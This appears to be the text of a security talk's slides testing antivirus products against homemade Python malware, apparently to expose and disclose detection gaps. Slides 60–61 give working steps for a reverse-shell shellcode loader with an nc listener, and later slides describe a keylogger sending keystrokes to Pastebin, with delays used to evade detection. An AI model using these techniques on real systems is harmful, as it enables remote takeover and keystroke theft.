
F-Secure Wins!

Slide 57
AV Challenge

Slide 58

Posted April 3, 2014
No reply from AV vendors, but Norton improved its detection after that
  Now a delay is required

Slide 59
Python v. AV
Round 4 shell_bind_tcp with a delay

Slide 60
INSTRUCTIONS
On Kali
  msfpayload windows/shell_reverse_tcp LHOST=192.168.119.252 C > rev
  nano rev
Change top to
  x=raw_input("Press Enter to continue")
  from ctypes import *
  shellcode = (
Change bottom to
  );
  memorywithshell = create_string_buffer(shellcode, len(shellcode))
  shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
  shell()

Slide 61
INSTRUCTIONS
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile rev
On Kali
  nc –lp 4444

Slide 62

Norton Loses

Slide 63

Kaspersky Wins

Slide 64
Advanced Malware Protection

Slide 65


ty @ChrisAbdalla_1 from HP ESP TippingPoint

Slide 66

I've tried to contact them several times
No response
HELP! Would someone with FireEye please test these samples?

Slide 67
Python Keylogger

Slide 68

Google "Python Keylogger"
I used this one from 4 years ago

Slide 69

Post Keystrokes to Pastebin

Slide 70
Problem
Pastebin busted me for making too many pastes in a 24-hour period
So I wrote my own Pastebin imitation

Slide 71

Kaspersky & Avast! LOSE

Slide 72

Norton WINS!

Slide 73

But just add a delay...

Slide 74

F-Secure LOSES!

Slide 75
PRODUCT ANNOUNCEMENT!

Slide 76

Ultra-Advanced APT Tool
samsclass.info/evil.exe

Slide 77


Slide 78
UNSTOPPABLE
None of these products stop it
  Norton
  McAfee
  Kaspersky
  Nod32
  F-Secure
  Avast!
  Microsoft Security Essentials

Slide 79

Norton Failing 7-8-14

Slide 80


Slide 81


Slide 82


Slide 83


Slide 84
Plaintext Logins at Wisc.edu

Slide 85


Slide 86



Slide 87


Slide 88


